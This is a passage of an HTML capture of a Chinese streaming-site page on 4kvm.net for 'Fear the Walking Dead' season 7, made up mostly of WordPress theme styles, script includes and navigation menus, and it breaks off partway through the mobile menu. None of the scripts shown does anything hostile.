

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.4kvm.net/seasons/xszj7
body_size: 16082
content:
<!DOCTYPE html>
<html lang="zh-Hans">
<head>
<title>行尸之惧: 第7季 - 全集免费在线播放 - 4k影视</title>
<meta name="monetag" content="766d8471c6f50886615d318aa11875c9">
<meta charset="UTF-8" />
<link rel='apple-touch-icon' href='/wp-content/uploads/2020/07/385d1786e61233.png'/>
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="black">
<meta name="mobile-web-app-capable" content="yes">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<link rel='shortcut icon' href='/wp-content/uploads/2020/07/e8bbe2c53e4567.png' type='image/x-icon' />
<meta property="og:type" content="article" />
<meta property="og:title" content="行尸之惧: 第7季" />
<meta property="og:url" content="https://www.4kvm.net/seasons/xszj7" />
<meta property="og:site_name" content="4k影视" />
<meta name='robots' content='max-image-preview:large' />
<meta name="keywords" content="行尸之惧: 第7季免费在线观看,行尸之惧: 第7季未删减完整版,4k超清资源免费在线观看">
<meta name="description" content="AMC续订《行尸之惧》第七季。...">
<meta property="og:url" content="https://www.4kvm.net/seasons/xszj7" />
<meta property="og:type" content="article" />
<meta property="og:title"  content="行尸之惧: 第7季 - 全集免费在线播放 - 4k影视" />
<meta property="og:site_name"  content="4k影视" />
<meta property="og:description" content="AMC续订《行尸之惧》第七季。..." />
<meta property="og:image"  content="https://gimg0.baidu.com/gimg/app=2001&#038;n=0&#038;g=0n&#038;fmt=jpeg&#038;src=www.4kvm.net/wp-content/uploads/2022/04/zyshFjmlDXSzfns2Qk81cfIFfPP-200x300.jpg" />
<link href="/wp-content/uploads/2020/07/e8bbe2c53e4567.png" rel="icon">
<script type="application/ld+json">{"@context":"https://ziyuan.baidu.com/contexts/cambrian.jsonld","@id":"https://www.4kvm.net/seasons/xszj7","appid":"否","title":"行尸之惧: 第7季 - 全集免费在线播放 - 4k影视","images":[],"description":"AMC续订《行尸之惧》第七季。...","upDate":"2023-12-24T10:00:09","pubDate":"2022-04-25T00:45:47"}</script>
<link rel='dns-prefetch' href='https://www.4kvm.net'/>
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='child-style-css' href='https://www.4kvm.net/wp-content/themes/dooplay-child/style.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='dooplay-color-scheme-child-css' href='https://www.4kvm.net/wp-content/themes/dooplay-child/assets/css/colors.dark.child.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.4kvm.net/wp-content/themes/dooplay/assets/css/front.owl.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='icons-css' href='https://www.4kvm.net/wp-content/themes/dooplay/assets/css/front.icons.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='scrollbar-css' href='https://www.4kvm.net/wp-content/themes/dooplay/assets/css/front.crollbar.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='dooplay-css' href='https://www.4kvm.net/wp-content/themes/dooplay/assets/css/front.style.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='dooplay-color-scheme-css' href='https://www.4kvm.net/wp-content/themes/dooplay/assets/css/colors.dark.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='dooplay-responsive-css' href='https://www.4kvm.net/wp-content/themes/dooplay/assets/css/front.mobile.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='blueimp-gallery-css' href='https://www.4kvm.net/wp-content/themes/dooplay/assets/css/front.gallery.css?ver=2.4.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.4kvm.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.4kvm.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.4kvm.net/wp-content/themes/dooplay/assets/js/lib/pwsscrollbar.js?ver=2.4.3" id="scrollbar-js"></script>
<script type="text/javascript" src="https://www.4kvm.net/wp-content/themes/dooplay/assets/js/lib/owlcarousel.js?ver=2.4.3" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://www.4kvm.net/wp-content/themes/dooplay/assets/js/lib/idtabs.js?ver=2.4.3" id="idTabs-js"></script>
<script type="text/javascript" src="https://www.4kvm.net/wp-content/themes/dooplay/assets/js/lib/isrepeater.js?ver=2.4.3" id="dtRepeat-js"></script>
<script type="text/javascript" id="dt_main_ajax-js-extra">
/* <![CDATA[ */
var dtAjax = {"url":"/wp-admin/admin-ajax.php","url_api":"https://www.4kvm.net/wp-json/dooplayer/v1/post/","play_ajaxmd":"1","play_method":"wp_json","googlercptc":null,"loading":"Loading..","afavorites":"\u6dfb\u52a0\u5230\u6536\u85cf\u5939","rfavorites":"\u79fb\u9664\u6536\u85cf","views":"\u89c2\u770b","remove":"Remove","isawit":"\u6211\u770b\u8fc7\u4e86","send":"Data send..","updating":"Updating data..","error":"Error","pending":"Pending review","ltipe":"\u4e0b\u8f7d","sending":"Sending data","enabled":"Enable","disabled":"Disable","trash":"Delete","lshared":"\u94fe\u63a5\u5206\u4eab","ladmin":"Manage pending links","sendingrep":"Please wait, sending data..","ready":"Ready","deletelin":"Do you really want to delete this link?"};
//# sourceURL=dt_main_ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.4kvm.net/wp-content/themes/dooplay/assets/js/min/front.ajax.js?ver=2.4.3" id="dt_main_ajax-js"></script>
<script type="text/javascript" src="https://www.4kvm.net/wp-content/themes/dooplay/assets/js/lib/blueimp.js?ver=2.4.3" id="blueimp-gallery-js"></script>
<script type="text/javascript" src="https://www.4kvm.net/wp-content/themes/dooplay/assets/js/lib/starstruck.raty.js?ver=2.4.3" id="jquery-raty-js"></script>
<script type="text/javascript" id="starstruck-js-js-extra">
/* <![CDATA[ */
var ss_l18n = {"enable_movies":"1","enable_tvshows":"1","enable_seasons":"1","enable_episodes":"1","require_login":"","nonce":"08e095377f","url":"/wp-admin/admin-ajax.php"};
//# sourceURL=starstruck-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.4kvm.net/wp-content/themes/dooplay/assets/js/lib/starstruck.js?ver=2.4.3" id="starstruck-js-js"></script>

<link rel="canonical" href="https://www.4kvm.net/seasons/xszj7" />
<script type="text/javascript">jQuery(document).ready(function(a){"false"==dtGonza.mobile&&a(window).load(function(){a(".scrolling").mCustomScrollbar({theme:"minimal-dark",scrollInertia:200,scrollButtons:{enable:!0},callbacks:{onTotalScrollOffset:100,alwaysTriggerOffsets:!1}})})});</script>
<style type='text/css'>
body{font-family:"Open+Sans", sans-serif;}
body{background-color:#191919;}
header.main .hbox,#contenedor,footer.main .fbox{max-width:1400px;}
a,.home-blog-post .entry-date .date,.top-imdb-item:hover>.title a,.module .content .items .item .data h3 a:hover,.head-main-nav ul.main-header li:hover>a,.login_box .box a.register{color:#ff4081;}
.nav_items_module a.btn:hover,.pagination span.current,.w_item_b a:hover>.data span.wextra b i,.comment-respond h3:before,footer.main .fbox .fmenu ul li a:hover{color:#ff4081;}
header.main .hbox .search form button[type=submit]:hover,.loading,#seasons .se-c .se-a ul.episodios li .episodiotitle a:hover,.sgeneros a:hover,.page_user nav.user ul li a:hover{color:#ff4081;}
footer.main .fbox .fmenu ul li.current-menu-item a,.posts .meta .autor i,.pag_episodes .item a:hover,a.link_a:hover,ul.smenu li a:hover{color:#ff4081;}
header.responsive .nav a.active:before, header.responsive .search a.active:before,.dtuser a.clicklogin:hover,.menuresp .menu ul.resp li a:hover,.menuresp .menu ul.resp li ul.sub-menu li a:hover{color:#ff4081;}
.sl-wrapper a:before,table.account_links tbody td a:hover,.dt_mainmeta nav.genres ul li a:hover{color:#ff4081;}
.dt_mainmeta nav.genres ul li.current-cat a:before,.dooplay_player .options ul li:hover span.title{color:#ff4081;}
.head-main-nav ul.main-header li ul.sub-menu li a:hover,form.form-resp-ab button[type=submit]:hover>span,.sidebar aside.widget ul li a:hover{color:#ff4081;}
header.top_imdb h1.top-imdb-h1 span,article.post .information .meta span.autor,.w_item_c a:hover>.rating i,span.comment-author-link,.pagination a:hover{color:#ff4081;}
.letter_home ul.glossary li a:hover, .letter_home ul.glossary li a.active, .user_control a.in-list{color:#ff4081;}
.headitems a#dooplay_signout:hover, .login_box .box a#c_loginbox:hover{color:#ff4081;}
.report_modal .box .form form fieldset label:hover > span.title{color:#ff4081;}
.linktabs ul li a.selected,ul.smenu li a.selected,a.liked,.module .content header span a.see-all,.page_user nav.user ul li a.selected,.dt_mainmeta nav.releases ul li a:hover{background:#ff4081;}
a.see_all,p.form-submit input[type=submit]:hover,.report-video-form fieldset input[type=submit],a.mtoc,.contact .wrapper fieldset input[type=submit],span.item_type,a.main{background:#ff4081;}
.head-main-nav ul.main-header li a i,.post-comments .comment-reply-link:hover,#seasons .se-c .se-q span.se-o,#edit_link .box .form_edit .cerrar a:hover{background:#ff4081;}
.user_edit_control ul li a.selected,form.update_profile fieldset input[type=submit],.page_user .content .paged a.load_more:hover,#edit_link .box .form_edit fieldset input[type="submit"]{background:#ff4081;}
.login_box .box input[type="submit"],.form_post_lik .control .left a.add_row:hover,.form_post_lik .table table tbody tr td a.remove_row:hover,.form_post_lik .control .right input[type="submit"]{background:#ff4081;}
#dt_contenedor{background-color:#191919;}
.plyr input[type=range]::-ms-fill-lower{background:#ff4081;}
.menuresp .menu .user a.ctgs,.menuresp .menu .user .logout a:hover{background:#ff4081;}
.plyr input[type=range]:active::-webkit-slider-thumb{background:#ff4081;}
.plyr input[type=range]:active::-moz-range-thumb{background:#ff4081;}
.plyr input[type=range]:active::-ms-thumb{background:#ff4081;}
.tagcloud a:hover,ul.abc li a:hover,ul.abc li a.select, {background:#ff4081;}
.featu{background:#edb610;}
.report_modal .box .form form fieldset input[type=submit]{background-color:#ff4081;}
.contact .wrapper fieldset input[type=text]:focus, .contact .wrapper fieldset textarea:focus,header.main .hbox .dt_user ul li ul li:hover > a,.login_box .box a.register{border-color:#ff4081;}
.module .content header h1{border-color:#ff4081;}
.module .content header h2{border-color:#ff4081;}
a.see_all{border-color:#ff4081;}
.top-imdb-list h3{border-color:#ff4081;}
.user_edit_control ul li a.selected:before{border-top-color:#ff4081;}
header.main .loading{color:#fff!important;}
.starstruck .star-on-png:before{color:#ff4081;}
.dooplay_player{border-bottom:none;}

#seasons .se-c .se-a ul.episodios li .imagen{position: relative;z-index: 10;}
header.main .hbox .logo{padding: 10px 5px 5px;}
header.main .hbox .logo img{height: 52px;}
.dt_box .logo img {width: auto;height: 52px;}
span.item_type{background: #ad7f71;}
.owl-item span.item_type{border-top-left-radius: 10px;}
.smsb{padding:15px 0;}
.module_single_ads iframe,.module_home_ads iframe{max-width:100%;}
</style>
<style type="text/css" media="screen">
            html { margin-top: 0px !important; }
            * html body { margin-top: 0px !important; }
            </style><script type="text/javascript">
	window.addEventListener('message', function(e){
  if (e.data.message === 'fullscreenWeb') {

     	if(e.data.isfull[0]){console.log(e.data.isfull[0]);
     		jQuery('.dooplay_player').addClass('nofilter');
     	}else{
     		jQuery('.dooplay_player').removeClass('nofilter');
     	}
  }
}, false);
</script>
</head>
<body class="wp-singular seasons-template-default single single-seasons postid-26795 wp-theme-dooplay wp-child-theme-dooplay-child">
<div id="dt_contenedor">
<header id="header" class="main">
	<div class="hbox">
		<div class="logo">
			<a href="https://www.4kvm.net"><img src='/wp-content/uploads/2020/07/c4b7f67bdfbd37.png' alt='4k影视'/></a>
		</div>
		<div class="head-main-nav">
			<div class="menu-index-container"><ul id="main_header" class="main-header"><li id="menu-item-291" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-291"><a href="/">首页</a></li>
<li id="menu-item-6222" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6222"><a href="/movies">电影</a></li>
<li id="menu-item-6217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6217"><a href="/tvshows">电视剧</a>
<ul class="sub-menu">
	<li id="menu-item-147754" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-147754"><a href="/classify/meiju">美剧</a></li>
	<li id="menu-item-147755" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-147755"><a href="/classify/guochan">国产剧</a></li>
	<li id="menu-item-147756" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-147756"><a href="/classify/hanju">韩剧</a></li>
	<li id="menu-item-147757" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-147757"><a href="/classify/fanju">番剧</a></li>
</ul>
</li>
<li id="menu-item-147758" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-147758"><a href="/imdb">高分电影</a></li>
<li id="menu-item-147759" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-147759"><a href="/trending">热门播放</a></li>
<li id="menu-item-147760" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-147760"><a target="_blank" href="https://www.btbtla.com"><span style="color:#ff4081">影片下载<span></a></li>
</ul></div>		</div>
		<div class="headitems register_active">
			<div id="advc-menu" class="search">
				<form method="get" id="searchform" action="https://www.4kvm.net/xssearch">
					<input type="text" placeholder="搜索..." name="s" id="s" value="" autocomplete="off">
					<button class="search-button" type="submit"><span class="icon-search2"></span></button>
				</form>
			</div>
			<!-- end search -->
						<div class="dtuser">
				<a href="https://www.4kvm.net/account" class="noclicklogin">
					<i class="icon-person"></i>
				</a>
			</div>
						<!-- end dt_user -->
		</div>
		<div class="live-search ltr"></div>
	</div>
</header>
<div class="fixheadresp">
	<header class="responsive">
		<div class="nav"><a class="aresp nav-resp"></a></div>
		<div class="search"><a class="aresp search-resp"></a></div>
		<div class="logo">
            <a href="https://www.4kvm.net/"><img src='/wp-content/uploads/2020/07/c4b7f67bdfbd37.png' alt='4k影视'/></a>
        </div>
	</header>
	<div class="search_responsive">
				<form method="get" id="form-search-resp" class="form-resp-ab" action="https://www.4kvm.net/xssearch">
			<input type="text" placeholder="搜索..." name="s" id="ms" value="" autocomplete="off">
			<button type="submit" class="search-button"><span class="icon-search3"></span></button>
		</form>
		<div class="live-search"></div>
	</div>
	<div id="arch-menu" class="menuresp">
		<div class="menu">
						<div class="user">
				<a class="ctgs clicklogin">Login</a>
				<a class="ctgs" href="https://www.4kvm.net/account?action=sign-in">Sign Up</a>
			</div>
        			<div class="menu-index-container"><ul id="main_header" class="resp"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-291"><a href="/">首页</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6222"><a href="/movies">电影</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6217"><a href="/tvshows">电视剧</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-147754"><a href="/classify/meiju">美剧</a></li>
